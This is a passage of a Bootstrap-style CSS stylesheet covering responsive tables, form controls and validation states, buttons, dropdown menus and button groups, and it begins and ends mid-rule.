        border: 1px solid #ddd
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }
    .table-responsive>.table-bordered {
        border: 0
    }
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}
input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
input[type=checkbox],
input[type=radio] {
    margin: 4px 0 0;
    line-height: normal
}
input[type=file] {
    display: block
}
input[type=range] {
    display: block;
    width: 100%
}
select[multiple],
select[size] {
    height: auto
}
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	direction:ltr;
	text-align:left
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}
.form-control:-ms-input-placeholder {
    color: #999
}
.form-control::-webkit-input-placeholder {
    color: #999
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed
}
textarea.form-control {
    height: auto
}
input[type=search] {
    -webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type=date].form-control,
    input[type=datetime-local].form-control,
    input[type=month].form-control,
    input[type=time].form-control {
        line-height: 34px
    }
    .input-group-sm input[type=date],
    .input-group-sm input[type=datetime-local],
    .input-group-sm input[type=month],
    .input-group-sm input[type=time],
    input[type=date].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm,
    input[type=time].input-sm {
        line-height: 30px
    }
    .input-group-lg input[type=date],
    .input-group-lg input[type=datetime-local],
    .input-group-lg input[type=month],
    .input-group-lg input[type=time],
    input[type=date].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg,
    input[type=time].input-lg {
        line-height: 46px
    }
}
.form-group {
    margin-bottom: 15px;
	direction: ltr;
}
.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}
.checkbox label,
.radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-left: -20px
}
.checkbox+.checkbox,
.radio+.radio {
    margin-top: -5px
}
.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}
.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
    margin-top: 0;
    margin-left: 10px
}
.checkbox-inline.disabled,
.checkbox.disabled label,
.radio-inline.disabled,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio label,
fieldset[disabled] .radio-inline,
fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
    cursor: not-allowed
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-sm {
    height: 30px;
    line-height: 30px
}
select[multiple].input-sm,
textarea.input-sm {
    height: auto
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}
.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
select.input-lg {
    height: 46px;
    line-height: 46px
}
select[multiple].input-lg,
textarea.input-lg {
    height: auto
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}
.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333
}
.has-feedback {
    position: relative
}
.has-feedback .form-control {
    padding-right: 42.5px
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}
.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}
.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}
.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #3c763d
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}
.has-success .form-control-feedback {
    color: #3c763d
}
.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
    color: #8a6d3b
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}
.has-warning .form-control-feedback {
    color: #8a6d3b
}
.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #a94442
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}
.has-error .form-control-feedback {
    color: #a94442
}
.has-feedback label~.form-control-feedback {
    top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}



@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .form-control-static {
        display: inline-block
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0
    }
    .form-inline .checkbox input[type=checkbox],
    .form-inline .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}
.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}
.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.33px;
        font-size: 18px
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
.btn.focus,
.btn:focus,
.btn:hover {
    color: #333;
    text-decoration: none
}
.btn.active,
.btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}
.btn-default.focus,
.btn-default:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c
}
.btn-default.active,
.btn-default:active,
.btn-default:hover,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c
}
.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
    background-image: none
}
.btn-default.disabled,
.btn-default.disabled.active,
.btn-default.disabled.focus,
.btn-default.disabled:active,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled],
.btn-default[disabled].active,
.btn-default[disabled].focus,
.btn-default[disabled]:active,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default.active,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc
}
.btn-default .badge {
    color: #fff;
    background-color: #333
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}
.btn-primary.focus,
.btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40
}
.btn-primary.active,
.btn-primary:active,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40
}
.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
    background-image: none
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled.focus,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success.focus,
.btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625
}
.btn-success.active,
.btn-success:active,
.btn-success:hover,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625
}
.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}
.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled.focus,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled].focus,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info.focus,
.btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85
}
.btn-info.active,
.btn-info:active,
.btn-info:hover,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85
}
.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
    background-image: none
}
.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled.focus,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled].focus,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning.focus,
.btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d
}
.btn-warning.active,
.btn-warning:active,
.btn-warning:hover,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d
}
.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}
.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled.focus,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled].focus,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger.focus,
.btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19
}
.btn-danger.active,
.btn-danger:active,
.btn-danger:hover,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19
}
.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
    background-image: none
}
.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled.focus,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled].focus,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}
.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}
.btn-link:focus,
.btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}
.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}
.btn-group-lg>.btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
.btn-group-sm>.btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-group-xs>.btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-block {
    display: block;
    width: 100%
}
.btn-block+.btn-block {
    margin-top: 5px
}
input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}
.fade.in {
    opacity: 1
}
.collapse {
    display: none
}
.collapse.in {
    display: block
}
tr.collapse.in {
    display: table-row
}
tbody.collapse.in {
    display: table-row-group
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}
.dropdown,
.dropup {
    position: relative
}
.dropdown-toggle:focus {
    outline: 0
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0
}
.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    color: #777
}
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
    display: block
}
.open>a {
    outline: 0
}
.dropdown-menu-right {
    right: 0;
    left: auto
}
.dropdown-menu-left {
    right: auto;
    left: 0
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}
.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}
.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    float: left
}
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}
.btn-toolbar {
    margin-left: -5px
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left
}
.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}
.btn-group>.btn:first-child {
    margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group>.btn-group {
    float: left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}
.btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}
.btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn .caret {
    margin-left: 0
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}
.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}
.btn-group-vertical>.btn-group>.btn {
    float: none
}
.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
